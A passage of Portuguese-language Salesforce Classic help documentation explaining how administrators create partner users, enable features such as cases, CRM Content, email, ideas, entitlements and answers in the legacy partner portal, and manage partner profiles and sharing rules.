

#### **Aparência**



#### **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0)

[Ativar o portal do parceiro](#page-1788-0)

[Configurações do portal do parceiro](#page-1770-0)

# Criando usuários parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Uma vez criada uma conta de parceiro, você pode adicionar usuários parceiros à conta como registros de contato. Os usuários parceiros são usuários do Salesforce com recursos limitados concentrados no gerenciamento de leads. Os usuários parceiros fazem login no Salesforce pelo portal.

Antes de criar parceiros, você deve configurar seus portais, caso contrário seus usuários parceiros poderão tentar fazer login no seu portal antes que os portais estejam prontos.

Para criar um usuário parceiro:

- **1.** Exiba a conta de parceiro para a qual você deseja criar um usuário parceiro.
- **2.** Crie um novo contato para o usuário parceiro. Escolha **Novo** na lista relacionada Contatos. Preencha os detalhes apropriados e clique em **Salvar**.
- **3.** Na página de detalhes do contato, clique em **Gerenciar usuário externo** e escolha **Ativar usuário parceiro**.
- **4.** Edite o registro do usuário desse parceiro.
- **5.** Clique em **Salvar**.

Depois que um usuário parceiro tiver sido criado, a conta do parceiro e o usuário parceiro poderão ser editados de forma independente. As alterações feitas em um não serão refletidas no outro.

Para solucionar problemas ou garantir que o portal esteja configurado corretamente, na página de detalhes do contato, clique em **Gerenciar usuário externo** e selecione **Fazer login no portal como usuário**. Uma nova janela do navegador abrirá e você será conectado ao portal como usuário do mesmo.

#### Dicas para criar usuários parceiros

Considere o seguinte ao criar usuários parceiros:

- **•** Se você tiver ativado um usuário como administrador delegado, ele não poderá criar um usuário externo, a não ser que pelo menos um perfil de parceiro tenha sido adicionado à lista relacionada Perfis atribuíveis e o usuário tenha a permissão "Gerenciar usuários externos".
- **•** A lista suspensa **Papel** é de somente leitura da primeira vez que um contato é ativado como usuário parceiro ou cliente de uma conta. Da próxima vez que um contato for ativado nessa conta como usuário cliente ou parceiro, você poderá selecionar um **Papel** para o usuário.
- **•** Os perfis disponíveis para o usuário parceiro limitam-se ao perfil do Usuário parceiro ou a perfis clonados a partir dele. Ao contrário do usuário padrão, o papel de usuário parceiro é atribuído automaticamente com base no nome da conta. O papel do usuário parceiro é um subordinado do papel do proprietário da conta; por isso, todos os dados do papel do usuário parceiro passam para o papel do proprietário da conta do parceiro. Observe que, se você desativar um usuário de portal, o papel de usuário parceiro dele se tornará obsoleto e os dados dele não serão transmitidos mais para o papel da conta parceira.
- **•** Não é possível excluir usuários parceiros e contas de parceiro. Se você não deseja mais que um usuário parceiro tenha acesso ao portal, desative-o.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar, desabilitar e desativar usuários parceiros:

**•** "Gerenciar usuários externos"

Para criar contatos:

**•** "Criar" em contatos

Para exibir contatos:

**•** "Ler" em contatos

**•** Os contatos de parceiros não podem ser propriedade de uma conta que não é de parceiro.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0) [Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

# Habilitando recursos no portal do parceiro

#### Ativar casos no portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Ao ativar casos no portal do parceiro, você poderá [atribuir casos a usuários parceiros](#page-1548-0) diretamente ou usando regras de atribuição ou escalação. Os usuários parceiros podem editar casos, criar novos casos, adicionar comentários ao caso, reatribuir casos, encontrar soluções para um caso e criar equipes de caso. Os usuários parceiros não podem editar comentários de caso, associar ativos a casos nem excluir casos.

Nota: Comentários de casos adicionados por usuários do portal do parceiro são públicos e podem ser exibidos por qualquer usuário que possa visualizar o caso.

Para ativar casos no portal do parceiro:

- **1.** Adicione a guia Casos à lista de [guias disponíveis no portal do parceiro.](#page-1766-0)
- 2. No perfil do usuário parceiro, verifique se a configuração da quia de casos está definida como Padrão ativado.
- **3.** No perfil do usuário parceiro, ative as permissões de objeto de "Leitura", "Criação" e "Edição" de casos.

Depois de ativar os casos no portal do parceiro, leve em consideração as seguintes dicas:

- **•** Especifique um modelo de criação de caso para permitir que usuários parceiros enviem um email de notificação para os novos contatos atribuídos aos casos. Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **•** Configure os papéis da equipe de caso para permitir que seus parceiros adicionem membros dessa equipe. Em Configuração, insira *Funções Papéis equipe de caso* na caixa Busca rápida e selecione **Papéis da equipe de caso**.

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar casos para usuários parceiros:

**•** "Gerenciar perfis e conjuntos de permissões"

**•** Ao exibir um email associado a um caso, os links **Lista de mensagens de email**, **Avançar** e **Anterior** não estarão disponíveis aos usuários do portal.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0) [Configurações do portal do parceiro](#page-1770-0)

# Ativando o Salesforce CRM Content no portal do parceiro



Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O Salesforce CRM Content está disponível no portal do parceiro. É possível conceder dois níveis de acesso ao Salesforce CRM Content para os usuários do portal do parceiro:

- **•** Os usuários do portal sem a licença de recurso do Salesforce CRM Content podem fazer download, classificar, fazer comentários e se inscrever em conteúdos se tiverem a permissão de usuário "Exibir conteúdo nos portais". Eles não podem exibir dados potencialmente confidenciais, como nomes de usuário, versão de download e histórico do assinante. O recurso de entrega de conteúdo não está disponível para usuários do portal.
- **•** Os usuários do portal com a licença de recurso do Salesforce CRM Content podem acessar todos os recursos do Salesforce CRM Content autorizados pelas permissões de biblioteca que possuem, inclusive contribuir com conteúdo, mover e compartilhar conteúdo entre bibliotecas e excluir conteúdo. Eles também podem exibir relatórios do Salesforce CRM Content. O recurso de entrega de conteúdo não está disponível para usuários do portal.

### Ativar o Salesforce CRM Content para usuários não licenciados

Depois que você [ativar o portal do parceiro,](#page-1788-0) conclua as etapas a seguir para ativar o Salesforce CRM Content nos portais. Siga estas etapas caso não tenha adquirido as licenças de recurso do Salesforce CRM Content para os usuários do seu portal.

- **1.** Para atualizar os perfis clonados de seu usuário parceiro:
	- **a.** Inclua a permissão de usuário "Exibir conteúdo em portais".
	- **b.** Altere a visibilidade das guias para as guias Bibliotecas, Conteúdo e Inscrições oculta para Padrão ativado.
	- **c.** Atribua o perfil atualizado aos usuários do portal do parceiro conforme o necessário.
- **2.** Determine quais privilégios os usuários do seu portal terão em cada biblioteca do Salesforce CRM Content ao criar uma ou mais permissões de biblioteca.



- **3.** Determine a quais bibliotecas você deseja que os usuários do portal tenham acesso. Certifique-se de que nenhum conteúdo confidencial fique disponível nas bibliotecas.
- **4.** Adicione usuários do portal a bibliotecas. Os usuários do portal com o perfil Usuário parceiro, ou um clone desse perfil, só poderão ser adicionados a uma biblioteca como parte de um grupo público.
- **5.** [Adicione as guias do Salesforce CRM Content](#page-1766-0) a cada portal do parceiro.
	- Nota: A guia Documentos não faz parte do Salesforce CRM Content.

#### Ativar o Salesforce CRM Content para usuários licenciados

Depois que você [ativar o portal do parceiro,](#page-1788-0) conclua as etapas a seguir para ativar o Salesforce CRM Content nos portais. Siga estas etapas se tiver adquirido as licenças de recurso do Salesforce CRM Content para seus usuários do portal.

- **1.** Para atualizar os perfis clonados de seu usuário parceiro:
	- **a.** Se preferir, adicione a permissão de usuário "Criar bibliotecas" para permitir que os usuários do portal criem e administrem novas bibliotecas.
	- **b.** Altere a visibilidade das guias para as guias Bibliotecas, Conteúdo e Inscrições oculta para Padrão ativado.
	- **c.** Atribua o perfil atualizado aos usuários do portal do parceiro conforme o necessário.
- **2.** Marque a caixa de seleção Usuário do Salesforce CRM Content na página de detalhes de cada usuário do portal do parceiro.
- **3.** Determine quais privilégios os usuários do seu portal terão em cada biblioteca do Salesforce CRM Content ao criar uma ou mais permissões de biblioteca.



Nota: A permissão de biblioteca apenas pode conceder privilégios permitidos pela licença de recurso ou pelo perfil do usuário. Por exemplo, apesar de a opção Marcar conteúdo ser uma permissão de biblioteca, se você selecioná-la, os usuários do portal não terão a permissão sem uma licença de recurso do Salesforce CRM Content para marcar o conteúdo.

- **4.** Determine a quais bibliotecas você deseja que os usuários do portal tenham acesso. Certifique-se de que nenhum conteúdo confidencial fique disponível nas bibliotecas.
- **5.** Adicione usuários do portal a bibliotecas. Os usuários do portal com o perfil Usuário parceiro, ou um clone desse perfil, só poderão ser adicionados a uma biblioteca como parte de um grupo público.

**6.** [Adicione as guias do Salesforce CRM Content](#page-1766-0) a cada portal do parceiro.



CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

### Ativando email no portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Ativar o email no portal do parceiro permite que os usuários parceiros enviem emails das listas relacionadas Histórico de atividades no portal do parceiro. Por exemplo: o usuário parceiro pode clicar no botão Enviar um email, na lista relacionada Histórico de atividades de um lead para enviar um email ao lead e registrá-lo na lista relacionada.

Para permitir que os usuários parceiros enviem email do portal do parceiro, conceda-lhes a permissão "Enviar email". Para que os usuários parceiros usem os modelos de email, é preciso disponibilizar os modelos a eles.

CONSULTE TAMBÉM: [Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

## Ativar ideias no portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Depois de configurar seu portal do parceiro, siga as etapas a seguir para ativar as ideias no seu portal:

- **1.** Para criar uma comunidade de ideias ativa e configurada para ser exibida no portal, em Configuração, insira *Zonas de ideias* na caixa Busca rápida e selecione **Zonas de ideias**.
- **2.** [Adicione a guia Ideias no seu portal do parceiro](#page-1766-0).
- **3.** Se sua organização tiver a licença para o portal Ideias e Respostas, oculte a guia Relatórios no portal do parceiro. Caso contrário, os usuários do portal do parceiro receberão uma mensagem de Privilégios insuficientes ao clicarem na guia Relatórios.

CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal do parceiro:

**•** "Personalizar aplicativo"

Para criar uma comunidade:

# Ativando gerenciamento de direitos no portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode usar o portal do parceiro para dar aos parceiros acesso a direitos, contratos de serviço ou itens da linha do contrato.

Depois de configurar o gerenciamento de direitos e ativar um portal do parceiro, execute as tarefas a seguir para adicionar o gerenciamento de direito aos seus portais.

- **1.** Para atualizar os perfis clonados de seu usuário parceiro:
	- **a.** Inclua a permissão "Ler" em direitos, contratos de serviço ou itens da linha do contrato.
	- **b.** Opcionalmente, nos perfis de [administradores de usuários parceiros delegados](#page-1786-0), inclua as permissões "Criar" e "Excluir" nos contatos de direito. Isso permite que os administradores delegados de usuários externos atualizem os contatos de direito.
	- **c.** Verifique se a visibilidade da guia na guia Direitos ou Contratos de serviços está como Padrão ativado. Os itens da linha do contrato são exibidos nos contratos de serviço.
- **2.** Na parte inferior da página de detalhes do portal do parceiro, clique em **Editar perfis** e ative o novo perfil.
- **3.** Personalize os layouts de página do caso para adicionar o campo de pesquisa Nome do direito. Isto permite que usuários parceiros adicionem direitos a casos.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

### PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal do parceiro:

**•** "Personalizar aplicativo"

Para criar ou editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para gerenciar usuários do portal:

- **•** "Gerenciar usuários externos"
- Dica: Não adicione os campos do processo de direitos aos layouts da página de caso dos usuários do portal, porque os usuários do portal não devem acessar informações relacionadas aos seus processos de suporte internos: Hora de início do processo de direitos, Hora de término do processo de direitos, Interrompido e Interrompido desde.
- **4.** Opcionalmente, personalize as listas relacionadas em contas e contatos para adicionar Direitos. Isso permite que os administradores delegados de usuários externos criem casos automaticamente associados aos direitos certos.
- **5.** Adicione as guias Direitos ou Contrato de serviço a cada portal de parceiros.
- **6.** Atribua os perfis clonados aos usuários do portal do parceiro:
	- **a.** Para criar um novo usuário do portal do parceiro, clique em **Gerenciar usuário externo** e selecione **Ativar usuário parceiro** na página de detalhes do contato. Para atualizar um usuário existente, clique em **Gerenciar usuário externo** e selecione **Exibir usuário parceiro**.
	- **b.** Para um novo usuário, selecione o perfil clonado no menu suspenso **Perfil**. Para um usuário existente, clique em **Editar** e, em seguida, selecione o perfil.

**c.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

### Habilitando respostas no portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode usar o portal do parceiro para fornecer aos seus parceiros acesso a uma comunidade de respostas.

Para habilitar respostas no seu portal.

**1.** Configure seu portal do parceiro.

Ao personalizar as fontes e cores do seu portal, observe que as respostas só suportam as seguintes alterações:

- **•** Todos os estilos de guia
- **•** Os estilos de página a seguir:
	- **–** Fundo da página
	- **–** Texto
	- **–** Link
	- **–** Navegação por links
- **2.** Configure as respostas, certificando-se de que a sua comunidade de respostas esteja configurada para ser exibida no portal de parceiros.
- **3.** Adicione a guia Respostas ao seu portal de parceiros.
- **4.** Crie usuários do portal de parceiros.
- **5.** Se você deseja que os seus usuários do portal do parceiro tenham configurações de visibilidade de grupo de categoria diferentes do outro proprietário da conta, alterar as configurações de visibilidade para o usuário do portal do parceiro

Por padrão, os usuários do portal do parceiro herdam quais categorias eles podem acessar pelo proprietário da conta. Por exemplo, se o proprietário da conta tiver um papel de CEO e o papel de CEO tiver acesso total às categorias de dados no grupo de categorias atribuído às respostas, então os usuários do portal do parceiro podem também acessar todas as categorias na comunidade de respostas. Em alguns casos, você pode desejar limitar quais categorias um usuário do portal do parceiro pode acessar.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal do parceiro:

**•** "Personalizar aplicativo"

Para criar ou editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para criar uma comunidade de respostas:

**6.** Se sua organização tiver a licença para o portal Ideias e Respostas, oculte a guia Relatórios no portal do parceiro. Caso contrário, os usuários do portal do parceiro receberão uma mensagem de Privilégios insuficientes ao clicarem na guia Relatórios.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

# Gerenciando usuários parceiros



Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Como o seu portal do parceiro do Salesforce tem funcionalidade semelhante ao Salesforce, você gerencia os usuários do portal do parceiro da mesma forma que gerencia os usuários do Salesforce.

Considere como os seguintes itens afetam a sua forma de gerenciar os usuários do portal do parceiro:

#### **Perfis do portal do parceiro**

As permissões que você atribui aos usuários do portal de parceiros definem as funções que eles podem desempenhar dentro do portal de parceiros da sua organização, por exemplo, se o usuário pode exibir, criar ou editar casos e registros de objetos personalizados. Quando você ativa o portal do parceiro, o perfil do usuário parceiro é criado automaticamente para a sua organização. O perfil do usuário parceiro não pode ser modificado.

Para permitir que usuários parceiros façam login em um portal do parceiro, crie perfis para os seus parceiros clonados do perfil do Usuário parceiro. Para cada perfil clonado, verifique se a permissão "Único usuário da API" não está selecionada; se essa permissão estiver selecionada, os usuários associados ao perfil não poderão fazer login no portal do parceiro. A clonagem desses perfis ou a criação de conjuntos de permissão possibilitam que você especifique o que os usuários do portal podem fazer.

#### **Regras de compartilhamento do portal do parceiro**

Depois de ativar seu Portal do parceiro, os seguintes grupos e a categoria de regras de compartilhamento serão criados:



Você pode usar esses grupos e a categoria de regra de compartilhamento para facilmente criar regras de compartilhamento que concedam a todos os usuários do portal do parceiro ou do Salesforce acesso a dados específicos. Você também pode criar regras de compartilhamento entre usuários do portal do parceiro e usuários do Salesforce, mas não entre usuários parceiros associados a diferentes contas de parceiros.

Se o Salesforce Knowledge estiver ativado no seu portal do parceiro, os usuários do portal poderão visualizar artigos conforme for o permitido nas configurações de visibilidade do grupo de categorias.

#### **Hierarquia de papéis do portal do parceiro**

